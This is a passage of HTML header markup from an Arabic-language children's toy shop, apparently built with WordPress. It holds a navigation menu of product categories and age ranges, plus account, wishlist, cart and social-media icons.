			<li id="menu-item-10719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10719 item-level-3"><a href="#" class="item-link type-img position-">3D بازل خشبي</a></li>
			<li id="menu-item-10720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10720 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84-%d9%83%d8%b1%d8%aa%d9%88%d9%86/" class="item-link type-img position-">3D بازل كرتون</a></li>
			<li id="menu-item-10721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10721 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84-%d9%85%d8%b9%d8%af%d9%86/" class="item-link type-img position-">3D بازل معدن</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-10722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10722 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="item-link type-img position-">بازل أطفال</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-10723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10723 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-104/" class="item-link type-img position-">بازل اطفال 104</a></li>
			<li id="menu-item-10724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-204/" class="item-link type-img position-">بازل اطفال 204</a></li>
			<li id="menu-item-10782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10782 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="item-link type-img position-">بازل أطفال</a></li>
		</ul>

		</div>
</li>
	</ul>

	</div>
</li>
	<li id="menu-item-10725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a%d8%a9/" class="item-link type-img position-">العاب مغناطيسية</a></li>
	<li id="menu-item-10726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726 item-level-1"><a href="https://lozaworld.com/product-category/%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%b1%d8%a7%d8%aa/" class="item-link type-img position-">تنمية و تطوير المهارات</a></li>
	<li id="menu-item-17594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-17594 item-level-1"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/" class="item-link type-img position-">تركيب و بناء</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-17596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17596 item-level-2"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d9%85%d9%83%d8%b9%d8%a8%d8%a7%d8%aa-%d8%a8%d9%86%d8%a7%d8%a1/" class="item-link type-img position-">تركيب و بناء</a></li>
		<li id="menu-item-17595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17595 item-level-2"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88-%d8%a7%d9%84%d8%a5%d8%a8%d8%aa%d9%83%d8%a7%d8%b1/" class="item-link type-img position-">الإبداع و الإبتكار</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b3%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8%d9%8a%d8%a9/" class="item-link type-img position-">أدوات منتسوري الخشبية</a></li>
	<li id="menu-item-10728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10728 item-level-1"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="item-link type-img position-">منتجات تعليمية إسلامية</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10729 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%84%d9%88%d8%ad%d8%a7%d8%aa/" class="item-link type-img position-">لوحات</a></li>
		<li id="menu-item-10730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10730 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b5%d9%84%d8%a7%d8%a9-%d9%84%d9%84%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="item-link type-img position-">سجاد صلاة لللأطفال</a></li>
		<li id="menu-item-10731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10731 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="item-link type-img position-">العاب إسلامية</a></li>
		<li id="menu-item-10732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10732 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%83%d8%aa%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a8%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="item-link type-img position-">كتب قماش باللغة العربية</a></li>
		<li id="menu-item-10733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10733 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a%d8%a9/" class="item-link type-img position-">منتجات رمضانية</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10734 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2-%d9%81%d9%8a%d8%af%d8%ac%d9%8a%d8%aa/" class="item-link type-img position-">العاب زيادة التركيز (فيدجيت)</a></li>
	<li id="menu-item-10735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10735 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%ac%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b1%d9%81%d9%8a%d9%87%d9%8a%d8%a9/" class="item-link type-img position-">العاب جماعية تعليمية و ترفيهية</a></li>
	<li id="menu-item-10736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10736 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">المهن و الأدوات</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10737 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1/" class="item-link type-img position-">أدوات الدكتور</a></li>
		<li id="menu-item-10738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10738 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%b1/" class="item-link type-img position-">أدوات النجار</a></li>
		<li id="menu-item-10739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10739 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d8%ae-%d9%88-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%a8%d8%ae/" class="item-link type-img position-">أدوات المطبخ و المطابخ</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740 item-level-1"><a href="https://lozaworld.com/product-category/%d8%b9%d9%84%d9%88%d9%85-%d9%88-%d8%aa%d8%ac%d8%a7%d8%b1%d8%a8/" class="item-link type-img position-">علوم و تجارب</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10741 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/" class="item-link type-img position-">الفنون</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10742 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/%d8%a7%d9%84%d8%b1%d8%b3%d9%85-%d9%88-%d8%a7%d9%84%d8%aa%d9%84%d9%88%d9%8a%d9%86/" class="item-link type-img position-">الرسم و التلوين</a></li>
		<li id="menu-item-10743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10743 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b7%d8%a9/" class="item-link type-img position-">الخياطة</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10744 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a8%d9%8a%d9%88%d8%aa-%d9%83%d9%88%d8%b1/" class="item-link type-img position-">بيوت كور</a></li>
	<li id="menu-item-10745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10745 item-level-1"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d9%88-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa/" class="item-link type-img position-">تعليم الحساب و العدادات</a></li>
	<li id="menu-item-10746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10746 item-level-1"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/" class="item-link type-img position-">مستلزمات بيبي</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10747 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%aa%d8%ba%d8%b0%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7%d8%b9%d8%a9/" class="item-link type-img position-">التغذية و الرضاعة</a></li>
		<li id="menu-item-10748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10748 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="item-link type-img position-">العناية بالطفل</a></li>
		<li id="menu-item-10749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10749 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%ad%d9%85%d8%a7%d9%85/" class="item-link type-img position-">الإستحمام</a></li>
		<li id="menu-item-10750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10750 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%a8%d9%83%d8%b1/" class="item-link type-img position-">التعليم المبكر</a></li>
		<li id="menu-item-10751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10751 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%85-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%ad%d9%85%d9%84-%d9%88-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7%d8%b9%d8%a9/" class="item-link type-img position-">احتياجات الأم خلال الحمل و الرضاعة</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-10752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10752 item-level-0 item-design-dropdown columns-2"><a href="#" class="item-link">الأعمار</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-10760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10760 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-0-%d8%a7%d9%84%d9%89-1-%d8%b3%d9%86%d8%a9/" class="item-link type-img position-">من 0 الى 1 سنة</a></li>
	<li id="menu-item-10754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10754 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-1-%d8%a7%d9%84%d9%89-2-%d8%b3%d9%86%d8%a9/" class="item-link type-img position-">من 1 سنة الى سنتين</a></li>
	<li id="menu-item-10755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10755 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-2-%d8%a7%d9%84%d9%89-3-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">من 2 الى 3 سنوات</a></li>
	<li id="menu-item-10756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10756 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-3-%d8%a7%d9%84%d9%89-5-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">من 3 الى 5 سنوات</a></li>
	<li id="menu-item-10757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10757 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-5-%d8%a7%d9%84%d9%89-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">من 5 الى 8 سنوات</a></li>
	<li id="menu-item-10758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10758 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">من 8 + سنوات</a></li>
	<li id="menu-item-10759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10759 item-level-1"><a href="https://lozaworld.com/product-tag/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%83%d8%a8%d8%a7%d8%b1/" class="item-link type-img position-">العاب كبار</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-23793" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23793 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/shop-2/" class="item-link">تسوق</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5679 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/offers/" class="item-link">العروض</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5678 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="item-link">تواصل معنا</a></li>
<li id="menu-item-21911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21911 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="item-link">من نحن</a></li>
<li id="menu-item-24760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24760 item-level-0 item-design-posts-subcategories columns-6"><a href="#" class="item-link">Rqr</a><div class="nav-sublist-dropdown"><div class="container"></div></div></li>
<li id="menu-item-wpml-ls-64-en" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-64-en item-level-0 item-design-dropdown"><a title="English" href="https://lozaworld.com/en/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" class="item-link"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>                    </div>
				
  

<div class="et_element et_b_header-account flex align-items-center  justify-content-inherit account-type1 et-content-left et-content-dropdown et-content-toTop" >
	
    <a href="https://lozaworld.com/my-account-2/"
       class=" flex full-width align-items-center  justify-content-inherit">
			<span class="flex justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block ">
						Sign in					</span>
								
				
			</span>
    </a>
		
	</div>



<div class="et_element et_b_header-wishlist  flex align-items-center justify-content-inherit wishlist-type1  et-content-dropdown et-content-toTop" >
        <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/?wishlist-action" class=" flex flex-wrap full-width align-items-center  justify-content-inherit">
            <span class="flex justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                            </span>
                	
	                                <span class="et-element-label inline-block ">
                        Wishlist                    </span>
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
			</div>


	

<div class="et_element et_b_header-cart  flex align-items-center justify-content-inherit cart-type1  et-content-right et-content-dropdown et-content-toTop" >
	        <a href="https://lozaworld.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-inherit">
			<span class="flex justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>													</span>
					
					                        <span class="et-element-label inline-block ">
							Cart						</span>
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
					</div>



<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-center flex-row" >
	        <a href="#"             data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Twitter" title="Twitter">
            <span class="screen-reader-text hidden">Twitter</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M0.365 32h2.747l10.687-12.444 8.549 12.444h9.305l-12.71-18.447 11.675-13.543h-2.712l-10.152 11.795-8.11-11.805h-9.296l12.252 17.788-12.235 14.212zM4.071 2.067h4.295l19.566 27.995h-4.295l-19.566-27.995z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Google plus" title="Google plus">
            <span class="screen-reader-text hidden">Google plus</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Youtube" title="Youtube">
            <span class="screen-reader-text hidden">Youtube</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M31.050 7.041c-0.209-0.886-0.874-1.597-1.764-1.879-2.356-0.748-7.468-1.47-13.286-1.47s-10.93 0.722-13.287 1.47c-0.889 0.282-1.555 0.993-1.764 1.879-0.394 1.673-0.95 4.776-0.95 8.959s0.556 7.286 0.95 8.959c0.209 0.886 0.874 1.597 1.764 1.879 2.356 0.748 7.468 1.47 13.286 1.47s10.93-0.722 13.287-1.47c0.889-0.282 1.555-0.993 1.764-1.879 0.394-1.673 0.95-4.776 0.95-8.959s-0.556-7.286-0.95-8.959zM12.923 20.923v-9.846l9.143 4.923-9.143 4.923z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Linkedin" title="Linkedin">
            <span class="screen-reader-text hidden">Linkedin</span>
